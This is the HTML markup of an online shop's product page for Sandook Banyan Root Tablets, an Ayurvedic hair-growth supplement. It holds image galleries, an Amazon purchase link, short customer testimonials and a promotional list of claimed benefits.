        <img src="//www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=1946" alt="ayurvedic tablets for hair growth " srcset="//www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=246 246w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=493 493w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=600 600w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=713 713w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=823 823w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=990 990w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=1100 1100w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=1206 1206w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=1346 1346w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=1426 1426w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=1646 1646w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19870194073771__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=1946" alt="ayurvedic tablets for hair growth " srcset="//www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=246 246w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=493 493w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=600 600w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=713 713w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=823 823w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=990 990w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=1100 1100w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=1206 1206w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=1346 1346w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=1426 1426w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=1646 1646w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31168084377771">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--19870194073771__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--19870194073771__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19870194073771__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--19870194073771__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19870194073771__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19870194073771__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19870194073771__main-25143628857515"
              data-media-position="1"
              data-alt="sandook banyan root tablet "
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19870194073771__main"
                aria-describedby="Thumbnail-template--19870194073771__main-1
"
              >
                <img src="//www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=416" alt="sandook banyan root tablet " srcset="//www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=54 54w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=74 74w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=104 104w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=162 162w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=208 208w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=324 324w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19870194073771__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19870194073771__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19870194073771__main-31168084377771"
              data-media-position="2"
              data-alt="ayurvedic tablets for hair growth "
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--19870194073771__main"
                aria-describedby="Thumbnail-template--19870194073771__main-2
"
              >
                <img src="//www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=416" alt="ayurvedic tablets for hair growth " srcset="//www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=54 54w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=74 74w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=104 104w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=162 162w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=208 208w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=324 324w, //www.sandooksutras.com/cdn/shop/files/3_741047a0-9aea-4410-9ce5-69f7dcd3cc94.png?v=1756107471&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19870194073771__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--19870194073771__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--19870194073771__main"
        data-section="template--19870194073771__main"
        data-url="/products/banyan-root-tablets"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Sandook Banyan Root Tablets
                </h1>
                <a href="/products/banyan-root-tablets" class="product__title">
                  <h2 class="h1">
                    Sandook Banyan Root Tablets
                  </h2>
                </a>
              </div>
            <div id="shopify-block-ARU03WlJHSExXelNXQ__judge_me_reviews_preview_badge_3pmhKN" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7458748596395'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>




</div>
<div
    class="product-marketplace-buttons"
    
    style="--margin-top: 1.6rem; --margin-bottom: 1.6rem;"
  >
    <div class="marketplace-buttons marketplace-buttons--1">
<div class="marketplace-buttons__label marketplace-cta-label">
👇 Buy Now Click button below 👇
</div><a
  class="marketplace-btn marketplace-btn--amazon"
  href="https://www.amazon.in/dp/B0BTSJ1TQV"
  target="_blank"
  rel="noopener"
  aria-label="Shop on Amazon"
  data-marketplace="amazon"
  data-product-handle="banyan-root-tablets"
>
  <span class="marketplace-btn__icon">
    <img src="//www.sandooksutras.com/cdn/shop/t/68/assets/amazon-logo.png?v=129039173089678352461763978474" alt="Amazon" loading="lazy">
  </span>
</a></div>

<style>
/* Outer container: full width grid */
.marketplace-buttons {
  width: 100%;
  display: grid;
  column-gap: 8px;
  row-gap: 4px;
  margin-top: 8px;
}

/* 1 button → full width */
.marketplace-buttons--1 {
  grid-template-columns: 1fr;
}

/* 2 buttons → 50% / 50% */
.marketplace-buttons--2 {
  grid-template-columns: repeat(2, 1fr);
}

/* 3 buttons → 33.33% each */
.marketplace-buttons--3 {
  grid-template-columns: repeat(3, 1fr);
}


/* Label spans all 3 columns */
.marketplace-buttons__label {
  grid-column: 1 / -1;
  font-size: 14px;
}

/* Each link sits in one grid cell = 1/3 width */
.marketplace-btn {
  display: flex;
  align-items: center;
  justify-content: center;

  height: 60px;          /* ↑ makes button taller */
  padding: 10px 14px;    /* ↑ adds breathing space */
  border-radius: 8px;    /* smoother, premium look */
  box-sizing: border-box;
  background: #ffffff;
  text-decoration: none;
  box-shadow: none;
}

/* Logo size */
.marketplace-btn__icon img {
  max-height: 45px;
  width: auto;
  display: block;
}

/* Brand styles */
.marketplace-btn--amazon {
  border: 2px solid #ff9900;
  background-color: #ffeacd;
}

.marketplace-btn--flipkart {
  border: 2px solid #00a2ff;
  background-color: #e3f2ff;
}

.marketplace-btn--meesho {
  border: 2px solid #ff3366;
  background-color: #ffe3f1;
}

</style>
  </div>


<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='loop'
      data-autoplay='false'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>My hair feels stronger and healthier after just a few weeks!</p>
              </div><div class="review-item__author">
                  Priya Nair, Kochi 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Finally a natural solution that stopped my hair fall without any side effects!</p>
              </div><div class="review-item__author">
                  Manish Sharma, Lucknow 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Love how nourished and thick my hair feels now. Highly recommend it!</p>
              </div><div class="review-item__author">
                  Sneha Kapoor, Indore 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>


              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#e1e1e1;border-radius:0px;display:block;">&nbsp</div>
              </div>
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p>🌿 <strong>Stronger Hair, Naturally</strong><br/><br/>🔹 Get nourished and luscious hair with 0 side effects</p><p>🍂 <strong>Hair Fall Control</strong><br/><br/>🔹 No more stress over hair fall</p><p>🌱 <strong>Fortify Your Hair Roots</strong><br/><br/>🔹 Long-lasting nourishment for hair follicles</p><p>🧪 <strong>Iron and Calcium for Your Hair</strong><br/><br/>🔹 Making your hair roots strong from the inside</p><p>💧 <strong>Hair Root Nourishment</strong><br/><br/>🔹 Increases hair nutrient absorption in the scalp and hair root area</p><p>🌸 <strong>Additional Benefits</strong><br/><br/>🔹 Reduces stress, calms your nerves, and improves immunity</p><p>🌎 <strong>Vasudhaiva Kutumbakam</strong><br/><br/>🔹 Environmentally responsible creations — PETA Certified</p>
              </div>
            
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#e1e1e1;border-radius:0px;display:block;">&nbsp</div>
              </div><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
